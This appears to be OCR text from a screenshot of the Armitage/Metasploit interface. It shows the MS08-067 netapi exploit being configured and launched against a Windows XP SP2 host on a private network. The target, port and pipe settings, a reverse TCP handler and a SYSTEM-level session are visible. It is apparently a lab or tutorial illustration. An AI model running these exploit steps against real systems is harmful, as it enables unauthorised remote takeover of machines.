 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.50
NT AUTHORITY\SYSTEM @ NOAH-7C1CBABB79
Console X nmap X exploit X
LPORT => 12986
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.50
RHOST => 192.168.1.50
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.1.77:12986
[*] 192.168.1.50:445 - Automatically detecting the target...
[*] 192.168.1.50:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
msf exploit(ms08_067_netapi) >